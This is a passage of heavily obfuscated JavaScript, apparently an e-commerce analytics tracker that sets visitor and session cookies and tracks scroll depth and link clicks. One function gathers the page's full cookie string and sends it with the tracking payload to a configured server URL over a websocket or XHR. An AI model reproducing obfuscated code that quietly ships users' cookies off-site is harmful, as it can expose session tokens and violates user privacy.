_0x2ae13d,_0x3214b0(0x5f4,'E(xv'))||_0x4a3ca1[_0x3214b0(0xa42,'VkXP')](_0x2ae13d,'{}'))&&(_0x4a3ca1[_0x3214b0(0x7f7,'x8qh')]!==_0x4a3ca1[_0x3214b0(0x929,'Agq^')]?document[_0x3214b0(0x503,'UB9I')]=_0x286a68+'='+(_0x2ae13d||'')+';\x20'+_0x58dc7e+_0x3214b0(0x63d,'zKTn')+_0x146cb3+';\x20path=/':_0x2ce1df[_0x3214b0(0x417,'Gcwo')]?_0x3efc58[_0x3214b0(0xa0a,'QTCn')][_0x3214b0(0x87e,'*kgQ')](_0x5937af,arguments):_0x547d9e[_0x3214b0(0x272,'VkXP')][_0x3214b0(0xc34,'*R%C')](arguments));}async function sb_NBmw2XtUfS(){const _0x1fd9c3=_0x4f8cb1,_0x31e4e4={'OMBUM':'s_sessionI'+'d','UQsMD':function(_0x201044,_0x1bc33f){return _0x201044(_0x1bc33f);},'aLMbm':function(_0x54b36f,_0x197c43){return _0x54b36f*_0x197c43;},'NEPnE':function(_0x43e9e9,_0x5856f1){return _0x43e9e9+_0x5856f1;},'ubCQd':_0x1fd9c3(0x5fc,'cYUQ'),'qosTb':function(_0x438a87,_0x182c7c){return _0x438a87(_0x182c7c);},'uWvNR':function(_0x442cb7,_0x75daab){return _0x442cb7===_0x75daab;},'IQedr':function(_0x1ac81b){return _0x1ac81b();},'GNIGJ':function(_0x592dcf,_0x50e820){return _0x592dcf!==_0x50e820;},'ZjChD':_0x1fd9c3(0x872,'e1U2'),'nSIXx':function(_0x596fdb,_0x7236eb){return _0x596fdb!==_0x7236eb;},'nNUwo':function(_0x1efc04,_0xeb3de3){return _0x1efc04+_0xeb3de3;}};let _0x3b73b5=_0x31e4e4[_0x1fd9c3(0x41e,'E(xv')],_0x4dbcd8,_0x58f818='';const _0x1031ac=_0x31e4e4[_0x1fd9c3(0x1fb,'8pAx')](sb_R2DOIxNrkG,_0x31e4e4[_0x1fd9c3(0xb28,'34ZK')](0x3c,0x3c)*0x3e8);_0x58f818=_0x31e4e4['NEPnE'](_0x31e4e4[_0x1fd9c3(0x884,'34ZK')],_0x1031ac['toUTCStrin'+'g']());const _0x282c93=window[_0x1fd9c3(0x1c1,'cYUQ')][_0x1fd9c3(0x315,'MZ7(')];_0x31e4e4['UQsMD'](sb_BFC0rcJ9yc,_0x3b73b5)?(_0x4dbcd8=_0x31e4e4[_0x1fd9c3(0xc1a,'*R%C')](sb_BFC0rcJ9yc,_0x3b73b5),_0x31e4e4['uWvNR'](_0x4dbcd8,'')&&(_0x4dbcd8=_0x31e4e4[_0x1fd9c3(0x8bf,'F94D')](sb_KM2dckkS6m))):_0x4dbcd8=_0x31e4e4[_0x1fd9c3(0x44d,'*rV5')](sb_KM2dckkS6m),(_0x31e4e4[_0x1fd9c3(0x649,'DQmd')](typeof _0x4dbcd8,_0x31e4e4[_0x1fd9c3(0xb7c,'34ZK')])||_0x31e4e4['nSIXx'](_0x4dbcd8,'{}'))&&(document['cookie']=_0x31e4e4['NEPnE'](_0x31e4e4[_0x1fd9c3(0x2f7,'i^(i')](_0x31e4e4[_0x1fd9c3(0x237,'hZ@6')](_0x31e4e4[_0x1fd9c3(0x657,'E(xv')](_0x3b73b5,'='),_0x4dbcd8||''),_0x58f818),_0x1fd9c3(0x75b,'pS5*')+_0x282c93+';\x20\x20path=/'));}function sb_Sq6AGtMDLz(_0x542ab6){const _0x3967ce=_0x4f8cb1,_0x2114de={'ynPNw':function(_0x5a2538,_0x5c3502){return _0x5a2538>_0x5c3502;},'fEGFm':function(_0x338957,_0x4d0213){return _0x338957*_0x4d0213;},'Zbyzm':function(_0x3419c7,_0x4f4e0f){return _0x3419c7+_0x4f4e0f;},'NUdUG':function(_0x5537d9,_0x2e7374,_0x1c2a81){return _0x5537d9(_0x2e7374,_0x1c2a81);},'rglyC':function(_0x197b9d){return _0x197b9d();},'oxsKZ':_0x3967ce(0xbed,'UB9I'),'uQbpd':function(_0x297477,_0x244446){return _0x297477(_0x244446);},'jdMzA':function(_0x5a98e3,_0x2f30b5){return _0x5a98e3*_0x2f30b5;},'JNrsQ':function(_0xacd936,_0x585c14){return _0xacd936*_0x585c14;},'AogPX':function(_0x3d9b62,_0x125f9c){return _0x3d9b62+_0x125f9c;},'wnlyo':';\x20expires=','AXgfc':function(_0x4e935e,_0x565e94){return _0x4e935e!=_0x565e94;},'huSyK':_0x3967ce(0x571,'pS5*'),'NkQxp':_0x3967ce(0x126,'^w)m'),'JYuQN':'dataLayer','YtjON':function(_0x1620dc,_0x158a4a){return _0x1620dc===_0x158a4a;},'wAmCD':_0x3967ce(0x1a2,'x8qh'),'FUSWZ':function(_0x1beb4a,_0x57145b){return _0x1beb4a==_0x57145b;},'ydDqe':_0x3967ce(0x40c,'Agq^'),'YgGXr':function(_0x4231a2,_0x1a003d){return _0x4231a2!==_0x1a003d;},'mQzVI':_0x3967ce(0x1b2,'e1U2'),'nvpNL':function(_0x103db5,_0x1daf28){return _0x103db5+_0x1daf28;},'HJvRL':function(_0x3be44a,_0x3ed568){return _0x3be44a+_0x3ed568;},'IVEcj':function(_0x481adc,_0x5afd40){return _0x481adc+_0x5afd40;},'TDWJF':_0x3967ce(0x73d,'JzNa'),'nrXCU':_0x3967ce(0x250,'8q1g'),'MIgjj':function(_0x1673cf,_0x4f0493){return _0x1673cf+_0x4f0493;},'mOxkQ':function(_0x265333,_0x3185c6){return _0x265333+_0x3185c6;}};let _0x21902f='',_0x3c6bba=_0x2114de[_0x3967ce(0x18f,'8q1g')];const _0x254bb7=_0x2114de[_0x3967ce(0xc16,'6n*)')](sb_R2DOIxNrkG,_0x2114de[_0x3967ce(0x316,'i^(i')](_0x2114de[_0x3967ce(0x3ec,'Agq^')](_0x2114de['JNrsQ'](0x18,0x3c),0x3c),0x3e8));_0x21902f=_0x2114de[_0x3967ce(0x7d3,'g$R6')](_0x2114de['wnlyo'],_0x254bb7[_0x3967ce(0x88d,'#ll9')+'g']());for(const [_0x451830,_0x37ae6a]of Object[_0x3967ce(0x5e0,'^w)m')](_0x542ab6)){if(_0x2114de['AXgfc'](_0x451830,_0x2114de[_0x3967ce(0x9da,'UB9I')])&&_0x2114de[_0x3967ce(0x3a4,'ByHd')](_0x451830,_0x2114de[_0x3967ce(0xa82,'@6@y')])&&_0x451830!=_0x2114de[_0x3967ce(0x8c2,'VkXP')]){if(_0x2114de[_0x3967ce(0x900,'6mNj')](_0x2114de[_0x3967ce(0xada,'sdEA')],_0x3967ce(0x5c8,'8pAx'))){const _0x1f794f=_0x244269[_0x3967ce(0x192,'Dmx[')][_0x3967ce(0x6a8,']KfZ')]('\x20'),_0x37f700=_0x1f794f[0x0];if(_0x2114de[_0x3967ce(0x58c,'QZJQ')](_0x37f700,0x0)){const _0x1e4d5c=_0x2114de[_0x3967ce(0x7b9,'e1U2')](_0x37f700,0x3e8),_0x3002bc=new _0x1473d3();_0x1ee122=_0x2114de[_0x3967ce(0x6e6,'@6@y')](_0x3002bc[_0x3967ce(0x489,'ByHd')](),_0x1e4d5c);}}else{const _0x168fa6=_0x2114de[_0x3967ce(0x3a9,'8pAx')](_0x3c6bba,'_')+_0x451830,_0x4a5324=window[_0x3967ce(0xccf,'e1U2')][_0x3967ce(0x4a5,'nqdJ')];_0x2114de[_0x3967ce(0x570,'@9v]')](_0x451830,_0x2114de['ydDqe'])?_0x2114de[_0x3967ce(0xca3,'*kgQ')](_0x2114de[_0x3967ce(0x403,'ro6K')],_0x2114de[_0x3967ce(0xb7d,'@9v]')])?_0x2114de[_0x3967ce(0x10e,'CycT')](_0x28b2de,_0x3bbbb8,_0x248f9c):document[_0x3967ce(0x5e5,'QTCn')]=_0x2114de[_0x3967ce(0x393,'F94D')](_0x2114de[_0x3967ce(0xcf3,'S9v)')](_0x2114de['IVEcj'](_0x168fa6,'=')+(_0x37ae6a||''),_0x21902f),_0x3967ce(0x843,'*R%C')+_0x4a5324+';\x20\x20path=/'):_0x2114de[_0x3967ce(0x72c,'ro6K')](_0x2114de[_0x3967ce(0x67d,'S9v)')],_0x2114de[_0x3967ce(0x9fa,'S27d')])?_0x2114de[_0x3967ce(0x767,'hZ@6')](_0x48ae36):document['cookie']=_0x2114de['AogPX'](_0x2114de[_0x3967ce(0x3d9,'JzNa')](_0x2114de[_0x3967ce(0x7de,'DQmd')](_0x2114de[_0x3967ce(0x1d4,']KfZ')](_0x168fa6,'='),JSON[_0x3967ce(0x3c8,'6mNj')](_0x37ae6a)||''),_0x21902f),_0x3967ce(0x959,'jS19')+_0x4a5324+_0x3967ce(0x47b,'34ZK'));}}}}function sb_R2DOIxNrkG(_0x341ceb){const _0x50ef28=_0x4f8cb1,_0x2c329a={'FTTly':function(_0x75c16d,_0x27719a){return _0x75c16d+_0x27719a;}},_0x2e2aaf=new Date();return _0x2e2aaf[_0x50ef28(0xa27,'8q1g')](_0x2c329a[_0x50ef28(0xa58,'S9v)')](_0x2e2aaf[_0x50ef28(0xce0,'*R%C')](),_0x341ceb)),_0x2e2aaf;}function sb_IuPEDGggxN(_0x391bc3){let _0x5297f7=new TextEncoder();return _0x5297f7['encode'](_0x391bc3);}function sb_KM2dckkS6m(){const _0x3c7af3=_0x4f8cb1,_0x41380a={'gGiZI':function(_0xdc1a7,_0x266ae3){return _0xdc1a7==_0x266ae3;},'casyI':function(_0x352199,_0xa61d97){return _0x352199|_0xa61d97;},'JxDjX':function(_0x1f1f29,_0x12d2a9){return _0x1f1f29&_0x12d2a9;},'RgBaH':function(_0x272440,_0x44fda0){return _0x272440===_0x44fda0;},'yTLzP':_0x3c7af3(0x50b,'QZJQ'),'qfhPR':_0x3c7af3(0x86a,'Dmx['),'QgwTZ':function(_0x5067e6,_0x571888){return _0x5067e6==_0x571888;},'LHjuj':function(_0x7c08f9,_0x475d78){return _0x7c08f9&_0x475d78;}};return(_0x3c7af3(0x3aa,'i^(i')+'xxx-4xxx-y'+'xxx-xxxxxx'+_0x3c7af3(0x20f,'X^2)'))[_0x3c7af3(0x18a,'8pAx')](/[xy]/g,function(_0xaec46b){const _0x424983=_0x3c7af3,_0x448788={'vXMqK':function(_0x5a11d2,_0x5c9f28){return _0x41380a['gGiZI'](_0x5a11d2,_0x5c9f28);},'eLoyE':function(_0x23ddf5,_0x40e14f){const _0x2c9a11=_0xaf39;return _0x41380a[_0x2c9a11(0xbf9,'zKTn')](_0x23ddf5,_0x40e14f);},'ulTnL':function(_0x2fb173,_0x2d4b91){return _0x41380a['JxDjX'](_0x2fb173,_0x2d4b91);}};if(_0x41380a['RgBaH'](_0x41380a['yTLzP'],_0x41380a[_0x424983(0x653,'@6@y')]))return(_0x424983(0xae7,'34ZK')+_0x424983(0x279,'*rV5')+_0x424983(0x1ee,'VkXP')+_0x424983(0xaad,'QZJQ'))[_0x424983(0x2f1,'CycT')](/[xy]/g,function(_0x3a3eb1){const _0x50c2a1=_0x424983;var _0x1ba4f3=_0x1aa55e[_0x50c2a1(0x281,'8pAx')]()*0x10|0x0,_0x11f5cc=_0x448788[_0x50c2a1(0xb21,'Dmx[')](_0x3a3eb1,'x')?_0x1ba4f3:_0x448788[_0x50c2a1(0xbcf,'@6@y')](_0x448788[_0x50c2a1(0x3d2,'F94D')](_0x1ba4f3,0x3),0x8);return _0x11f5cc[_0x50c2a1(0x196,'i^(i')](0x10);});else{var _0x3acbb0=_0x41380a[_0x424983(0x3e4,'@6@y')](Math[_0x424983(0xaf7,'g$R6')]()*0x10,0x0),_0x6b4393=_0x41380a[_0x424983(0x919,'QZJQ')](_0xaec46b,'x')?_0x3acbb0:_0x41380a['LHjuj'](_0x3acbb0,0x3)|0x8;return _0x6b4393['toString'](0x10);}});}async function sb_lsBHI4rYhv(_0x17bd43){const _0x29a028=_0x4f8cb1,_0x7347f3={'JNjoE':function(_0x136330,_0x47e224){return _0x136330+_0x47e224;},'cvsDV':function(_0x5d3d50,_0x563154){return _0x5d3d50+_0x563154;},'foMIG':_0x29a028(0x329,'F94D'),'uQBzn':function(_0x977255,_0xf157e0){return _0x977255+_0xf157e0;},'FYBWl':function(_0x34ad4c,_0x9d5812){return _0x34ad4c==_0x9d5812;},'jIkFx':function(_0x5aaecf,_0x361d01){return _0x5aaecf+_0x361d01;},'OHZhm':function(_0x1a3bbf,_0x1c31ca){return _0x1a3bbf+_0x1c31ca;},'eNyYa':_0x29a028(0x292,'JzNa')+_0x29a028(0x2d3,'VkXP')+_0x29a028(0x76b,'ByHd')+_0x29a028(0xace,'VkXP')+_0x29a028(0x318,'UB9I')+'ain=.','dmUjs':function(_0x4b2c35,_0x1f406e){return _0x4b2c35-_0x1f406e;},'vGNKP':function(_0x57bf84,_0x437d39){return _0x57bf84>_0x437d39;},'pstjW':function(_0x47c51b,_0x493ca2){return _0x47c51b+_0x493ca2;},'BMpnj':function(_0x4b74ea,_0x2d7b7c){return _0x4b74ea+_0x2d7b7c;},'xRMhK':function(_0x38f0fd,_0x92ecd3){return _0x38f0fd-_0x92ecd3;},'lQGXF':'=;expires='+_0x29a028(0x427,'#ll9')+_0x29a028(0x1b4,'QTCn')+_0x29a028(0xa33,'DQmd')+_0x29a028(0xcda,'Gcwo'),'rDwxW':function(_0x4d2a7a,_0x38828c){return _0x4d2a7a(_0x38828c);},'XiDEi':'s_visitorI'+'d','vDCOq':_0x29a028(0x465,'DQmd')+'d','KrJRt':function(_0x4f580e,_0x1c91f9){return _0x4f580e(_0x1c91f9);},'sgHoW':function(_0x3217ad,_0x49da13){return _0x3217ad==_0x49da13;},'HpzZq':_0x29a028(0xb2a,'hZ@6'),'cLRye':_0x29a028(0x3cf,'ByHd'),'SmnDY':'magento','Hlgmd':function(_0x94ff7a,_0x20e0d0){return _0x94ff7a(_0x20e0d0);},'MFzoZ':_0x29a028(0xcac,'x8qh'),'jXNfF':_0x29a028(0x9a3,'S27d'),'mzUQv':function(_0x309269){return _0x309269();},'TIcnf':function(_0x3fd603,_0x151737){return _0x3fd603(_0x151737);},'xXQbz':function(_0x548f1c,_0x2f3f03){return _0x548f1c===_0x2f3f03;},'HudLc':_0x29a028(0xc00,'F94D')+'ent','wDyOh':_0x29a028(0x62f,'sdEA')+'ent','uZvfM':function(_0xde5c38,_0x178759){return _0xde5c38===_0x178759;},'slNQx':_0x29a028(0x5af,'8pAx'),'iEIBN':_0x29a028(0xba3,'MZ7(')+_0x29a028(0x15c,'JzNa')+_0x29a028(0x2df,'ro6K')};_0x17bd43[_0x29a028(0xa5b,'Gcwo')]=document[_0x29a028(0x52e,'@9v]')]['split'](';'),_0x17bd43[_0x29a028(0x9ea,'VkXP')]=sbBrandId,_0x17bd43['visitorId']=_0x7347f3['rDwxW'](sb_BFC0rcJ9yc,_0x7347f3[_0x29a028(0x80c,'VkXP')])?_0x7347f3[_0x29a028(0x280,'CycT')](sb_BFC0rcJ9yc,_0x7347f3['XiDEi']):'',_0x17bd43[_0x29a028(0x99d,'0Hnb')]=sb_BFC0rcJ9yc(_0x7347f3[_0x29a028(0x183,'6mNj')])?_0x7347f3['KrJRt'](sb_BFC0rcJ9yc,_0x7347f3['vDCOq']):'';_0x7347f3['sgHoW'](typeof _0x17bd43[_0x29a028(0x161,'nqdJ')],_0x7347f3[_0x29a028(0xb01,'*rV5')])&&delete _0x17bd43[_0x29a028(0x364,'UB9I')];_0x7347f3['sgHoW'](typeof _0x17bd43[_0x29a028(0x389,'nqdJ')],_0x7347f3[_0x29a028(0x923,'8pAx')])&&(_0x7347f3['cLRye']===_0x7347f3[_0x29a028(0x3c2,'lI@K')]?delete _0x17bd43[_0x29a028(0xccc,'QZJQ')]:_0x2f4004[_0x29a028(0x22c,'@6@y')]=_0x7347f3[_0x29a028(0xbc3,'F94D')](_0x7347f3[_0x29a028(0x5dc,'@9v]')](_0x7347f3[_0x29a028(0x6d5,'lI@K')](_0x36835b+'=',_0x4136af[_0x29a028(0x23a,'tYMz')](_0x101857)||''),_0x4409da),_0x29a028(0x740,'8pAx')+_0x1040da+_0x29a028(0x6b3,'zKTn')));sbIntegrate&&(_0x17bd43[_0x29a028(0x11c,'DQmd')+_0x29a028(0xa01,'e1U2')]=sbIntegrate,_0x7347f3[_0x29a028(0xadc,'CycT')](sbIntegrate,_0x7347f3[_0x29a028(0x3b6,'ByHd')])&&sb_Sq6AGtMDLz(_0x17bd43));let _0x2f8620=_0x7347f3['Hlgmd'](sb_BFC0rcJ9yc,_0x7347f3['MFzoZ'])||'';_0x17bd43[_0x29a028(0x6a7,'sdEA')]==''&&_0x2f8620&&(await sb_LLCX80FaLi(),_0x17bd43[_0x29a028(0x26b,'8pAx')]=sb_BFC0rcJ9yc('s_visitorI'+'d'));_0x7347f3[_0x29a028(0x916,'UB9I')](_0x17bd43[_0x29a028(0x8e6,'@9v]')],'')&&_0x2f8620&&(_0x7347f3[_0x29a028(0xcb3,'CycT')]===_0x7347f3[_0x29a028(0x343,'S27d')]?(await _0x7347f3[_0x29a028(0x680,'E(xv')](sb_NBmw2XtUfS),_0x17bd43[_0x29a028(0x71d,'*R%C')]=_0x7347f3[_0x29a028(0x306,'@6@y')](sb_BFC0rcJ9yc,_0x29a028(0x35a,'Agq^')+'d')):(_0x424661['browser']=_0x7347f3[_0x29a028(0xf7,'^w)m')],_0x18b9e8['browserVer'+_0x29a028(0x100,'Gcwo')]=_0x566f03[_0x29a028(0x892,'Dmx[')][_0x29a028(0x234,'CycT')](_0x7347f3[_0x29a028(0x7ee,'^w)m')](_0x20819f,0x8))||_0x29a028(0xb39,'zKTn')));const _0x31dae5=_0x7347f3['TIcnf'](sb_BFC0rcJ9yc,'s_store_ev'+_0x29a028(0xc6d,'cQnS'));if(_0x7347f3['xXQbz'](_0x2f8620,'')&&!_0x31dae5){let _0x5ec64d=JSON['parse'](localStorage[_0x29a028(0x86c,'8q1g')](_0x7347f3[_0x29a028(0x1b0,'S9v)')]))||[];_0x5ec64d[_0x29a028(0x14c,'CycT')](_0x17bd43),localStorage[_0x29a028(0xf4,'0[eT')](_0x7347f3[_0x29a028(0xc9f,'e1U2')],JSON[_0x29a028(0xf6,'8pAx')](_0x5ec64d));}else{const _0x30ad75=_0x7347f3['rDwxW'](sb_BFC0rcJ9yc,_0x7347f3[_0x29a028(0x6b2,'QTCn')]);if(!_0x30ad75){if(sbWebsocket&&_0x7347f3[_0x29a028(0x7b5,'*R%C')](sbWebsocket[_0x29a028(0xa7d,'pS5*')],0x1)){if(_0x7347f3[_0x29a028(0x8ce,'DQmd')](_0x29a028(0x59a,'S9v)'),_0x7347f3[_0x29a028(0x51b,'lI@K')])){const _0x459ff0=_0x50e326['location'][_0x29a028(0xbb5,'6n*)')],_0xd0ae78=_0x459ff0[_0x29a028(0x73f,'pS5*')](0x0,0x4);let _0x1471e7=_0x459ff0;_0x7347f3[_0x29a028(0x285,'MZ7(')](_0xd0ae78,_0x29a028(0xa11,'hZ@6'))&&(_0x1471e7=_0x459ff0[_0x29a028(0x158,'*kgQ')](0x4,_0x459ff0['length']));const _0x2ac62f=_0x1471e7['split']('.');_0x202bb9[_0x29a028(0x52e,'@9v]')]=_0x7347f3[_0x29a028(0xc35,']KfZ')](_0x2ab1c8+(_0x29a028(0x644,'S9v)')+_0x29a028(0x127,'CycT')+_0x29a028(0x1b4,'QTCn')+_0x29a028(0x9bc,'QZJQ')+'path=/;Dom'+_0x29a028(0x3c6,']KfZ')),_0x459ff0),_0x373b8e[_0x29a028(0x112,'e1U2')]=_0x7347f3[_0x29a028(0x673,'QTCn')](_0x7347f3[_0x29a028(0x2be,']KfZ')](_0x5a3a5a,_0x7347f3[_0x29a028(0xb32,'6n*)')]),_0x1471e7),_0x2fd22c[_0x29a028(0xb18,'Dmx[')]=_0x111887+_0x7347f3['eNyYa']+(_0x2ac62f[_0x2ac62f['length']-0x2]+'.'+_0x2ac62f[_0x7347f3['dmUjs'](_0x2ac62f[_0x29a028(0x26c,'Agq^')],0x1)]),_0x7347f3['vGNKP'](_0x2ac62f[_0x29a028(0x32f,'ByHd')],0x2)&&(_0x509e7d[_0x29a028(0xbfa,'ByHd')]=_0x7347f3[_0x29a028(0x942,'X^2)')](_0x7347f3['BMpnj'](_0x2c39af,_0x29a028(0x3b7,'@9v]')+'Thu,\x2001\x20Ja'+'n\x201970\x2000:'+_0x29a028(0x45f,'F94D')+_0x29a028(0x6d1,'T9f[')+_0x29a028(0x616,'lI@K')),_0x2ac62f[_0x7347f3[_0x29a028(0x620,'0[eT')](_0x2ac62f[_0x29a028(0xc2a,'@9v]')],0x3)]+'.'+_0x2ac62f[_0x7347f3[_0x29a028(0x46d,'8pAx')](_0x2ac62f['length'],0x2)]+'.'+_0x2ac62f[_0x7347f3[_0x29a028(0x832,']KfZ')](_0x2ac62f[_0x29a028(0x207,'DQmd')],0x1)])),_0x449729[_0x29a028(0x400,'CycT')]=_0x7347f3[_0x29a028(0x92f,'QZJQ')](_0x208710,_0x7347f3[_0x29a028(0x314,'S27d')]);}else sbWebsocket[_0x29a028(0xcf2,'*kgQ')](JSON[_0x29a028(0x5e3,'*rV5')](_0x17bd43));}else{const _0x163a37=new XMLHttpRequest();_0x163a37[_0x29a028(0xcb0,'#ll9')](_0x29a028(0x9d4,'CycT'),sbUrl),_0x163a37['setRequest'+_0x29a028(0x45e,'8q1g')]('Content-Ty'+'pe',_0x7347f3[_0x29a028(0x52f,'0Hnb')]),_0x163a37['send'](JSON['stringify'](_0x17bd43));}}}}function sb_7uPQi6EbtG(_0x6ced47){sb_XR8Pc4Uiih({'event':_0x6ced47});}function sb_4pGSVmwUci(_0x49be11){const _0x2df81c=_0x4f8cb1,_0x16000d={'auDbp':function(_0x220388,_0x25cabe){return _0x220388+_0x25cabe;},'aESTm':function(_0x1e11b5,_0x6f2594){return _0x1e11b5*_0x6f2594;},'laWnE':function(_0x5f4ee5,_0x737b2e){return _0x5f4ee5*_0x737b2e;},'EucEP':_0x2df81c(0x25f,'g$R6'),'WlpeD':function(_0x51419a,_0x138157){return _0x51419a>_0x138157;},'jkBAU':function(_0x562a63,_0x34443c,_0x41f52f){return _0x562a63(_0x34443c,_0x41f52f);},'KYSPb':_0x2df81c(0x85b,'X^2)'),'wSVmR':_0x2df81c(0x6e8,'i^(i'),'bbrXD':function(_0x5d4d7d,_0x1f449a){return _0x5d4d7d-_0x1f449a;},'aWTWO':function(_0x376ce3,_0xf42a23){return _0x376ce3<_0xf42a23;},'NTORd':function(_0x54c734,_0xc62430){return _0x54c734===_0xc62430;},'TlrPS':_0x2df81c(0x704,'@9v]'),'tGIID':'bfnqk','aAsaC':function(_0x2c1638,_0x629b61){return _0x2c1638>=_0x629b61;},'kQkbZ':function(_0x4a5055,_0x307448){return _0x4a5055<_0x307448;},'OjZcf':function(_0xdacef4,_0x3e1a96){return _0xdacef4<_0x3e1a96;},'bXAHQ':function(_0x46223a,_0x57e237){return _0x46223a!==_0x57e237;},'mEVsQ':'EJcNx','BtnPd':function(_0x4cb1dd,_0x5008da){return _0x4cb1dd!=_0x5008da;},'NLQIE':function(_0x51dd04,_0x194f8f){return _0x51dd04!==_0x194f8f;},'xrvkk':_0x2df81c(0xb0b,'i^(i'),'rerGo':function(_0x4d0b79,_0x427bec){return _0x4d0b79!=_0x427bec;},'xUdoR':_0x2df81c(0x3cd,'#ll9'),'MjZqe':'SCROLL_DEP'+'TH','HYaOm':function(_0xf63b88,_0x5bb065){return _0xf63b88+_0x5bb065;},'qcqbZ':function(_0x36f41a,_0x31cb53){return _0x36f41a(_0x31cb53);}},_0x1dec1f=_0x16000d[_0x2df81c(0xcbc,'0[eT')](window['scrollY']/_0x16000d[_0x2df81c(0xa53,'0[eT')](document[_0x2df81c(0x807,'Gcwo')+_0x2df81c(0x222,'cQnS')]('html')[0x0][_0x2df81c(0x61a,'i^(i')+'ht'],window[_0x2df81c(0x336,'*R%C')+'t']),0x64);let _0x31dd2d=![];if(_0x1dec1f>=0x19&&_0x16000d[_0x2df81c(0x3c1,'6n*)')](_0x1dec1f,0x32))scrollPercentSb['toString']()['substring'](0x0,0x2)!=0x19&&(_0x16000d[_0x2df81c(0x3d3,'i^(i')](_0x16000d[_0x2df81c(0xa85,'*kgQ')],_0x16000d[_0x2df81c(0x43d,'QZJQ')])?(_0x30e9bb=0x4b,_0x4f696f=!![]):(scrollPercentSb=0x19,_0x31dd2d=!![]));else{if(_0x16000d[_0x2df81c(0x28a,'UB9I')](_0x1dec1f,0x32)&&_0x16000d['kQkbZ'](_0x1dec1f,0x4b))scrollPercentSb['toString']()['substring'](0x0,0x2)!=0x32&&(scrollPercentSb=0x32,_0x31dd2d=!![]);else{if(_0x16000d[_0x2df81c(0x579,'3oWy')](_0x1dec1f,0x4b)&&_0x16000d[_0x2df81c(0x37f,'Agq^')](_0x1dec1f,0x64)){if(_0x16000d[_0x2df81c(0x9aa,'cQnS')](_0x2df81c(0x32b,'hZ@6'),_0x16000d['mEVsQ'])){if(_0x16000d[_0x2df81c(0xa95,'T9f[')](scrollPercentSb[_0x2df81c(0x5c9,'pS5*')]()[_0x2df81c(0x1dc,'VkXP')](0x0,0x2),0x4b)){if(_0x16000d[_0x2df81c(0x36d,'ByHd')](_0x16000d[_0x2df81c(0xb75,'Dmx[')],_0x2df81c(0x24a,'MZ7('))){var _0x402dd0=new _0x2ccfd2();_0x402dd0[_0x2df81c(0x76e,'QTCn')](_0x16000d[_0x2df81c(0x415,'g$R6')](_0x402dd0[_0x2df81c(0x489,'ByHd')](),_0x16000d['aESTm'](_0x16000d['aESTm'](_0x16000d['aESTm'](_0x16000d[_0x2df81c(0x43a,'pS5*')](_0x545cb4,0x18),0x3c),0x3c),0x3e8))),_0x1c3baf=_0x16000d['auDbp'](_0x16000d['EucEP'],_0x402dd0[_0x2df81c(0xb98,'8q1g')+'g']());}else scrollPercentSb=0x4b,_0x31dd2d=!![];}}else _0x16000d['WlpeD'](_0x5373a2[_0x2df81c(0x941,'zKTn')],_0x16a35b['length'])&&(_0x1f4ea5=_0x3e292f);}else _0x1dec1f==0x64&&(_0x16000d['rerGo'](scrollPercentSb[_0x2df81c(0x97c,'CycT')]()[_0x2df81c(0x180,'6n*)')](0x0,0x3),0x64)&&(scrollPercentSb=0x64,_0x31dd2d=!![]));}}_0x31dd2d&&(_0x16000d[_0x2df81c(0x9c7,'S9v)')]('hfXBJ',_0x16000d[_0x2df81c(0x6bf,'jS19')])?(data00['event']=_0x16000d[_0x2df81c(0x8b3,'hZ@6')],data00['parameter']=_0x16000d[_0x2df81c(0x73b,'E(xv')](scrollPercentSb,'%'),_0x16000d[_0x2df81c(0x554,'#ll9')](sb_XR8Pc4Uiih,{'event':_0x49be11})):(_0x16000d['jkBAU'](_0x29573c,_0x16000d['KYSPb'],_0xd0effb),_0x39790a('track',_0x16000d[_0x2df81c(0xc8e,'zKTn')])));}function sb_a5OfRCZMFw(_0x468914){const _0x10fa3e=_0x4f8cb1,_0x1d78d9={'yckaJ':_0x10fa3e(0x186,'@6@y'),'TLTFD':function(_0x348ae5,_0x257a9a){return _0x348ae5(_0x257a9a);}};sbCountTime=new Date(),data00[_0x10fa3e(0x1a1,'@6@y')]=_0x1d78d9['yckaJ'],_0x1d78d9[_0x10fa3e(0x194,'*R%C')](sb_XR8Pc4Uiih,{'event':_0x468914});}function sb_mnguaL0Eir(){const _0x46c71d=_0x4f8cb1,_0x9007d4={'SWxbe':_0x46c71d(0x3b4,'hZ@6'),'Uvjxu':_0x46c71d(0x663,'cQnS'),'ZIFKn':_0x46c71d(0x865,'Dmx['),'KkMza':_0x46c71d(0x757,'UB9I'),'KWIOr':function(_0x21060f,_0x4bfcbe){return _0x21060f<_0x4bfcbe;},'YjhsC':function(_0x2c813c,_0xeaeb05){return _0x2c813c===_0xeaeb05;},'SReKg':function(_0x5d8c1d,_0xa36c78){return _0x5d8c1d(_0xa36c78);},'HTeiS':function(_0x4b5f44,_0x2ba51e){return _0x4b5f44(_0x2ba51e);},'PFVai':_0x46c71d(0x49e,'QTCn')+'d','Wxflz':_0x46c71d(0xae2,'UB9I'),'njvst':function(_0x19b832,_0x449dec){return _0x19b832!==_0x449dec;},'vvHYP':_0x46c71d(0x8f7,'VkXP'),'OHDeD':function(_0x2ad9d5,_0x59bdba){return _0x2ad9d5===_0x59bdba;},'FWiXy':_0x46c71d(0xab7,'pS5*'),'BwvrK':_0x46c71d(0x481,'DQmd'),'lcBLy':function(_0x28052e,_0x5bcb3d){return _0x28052e+_0x5bcb3d;},'xuYDv':_0x46c71d(0x57a,'QZJQ')+_0x46c71d(0xc9c,'e1U2'),'RnfQr':function(_0x52a9bf,_0x893bd){return _0x52a9bf===_0x893bd;},'cCuOa':_0x46c71d(0x2c4,'tYMz')},_0x193e1c=_0x9007d4[_0x46c71d(0x8ac,'CycT')](sb_BFC0rcJ9yc,_0x9007d4[_0x46c71d(0x94c,'zKTn')]);let _0x5743e9=document[_0x46c71d(0xc2f,']KfZ')+'sByTagName']('a');if(_0x193e1c)for(let _0x1a0714=0x0;_0x1a0714<_0x5743e9[_0x46c71d(0x308,'*rV5')];_0x1a0714++){let 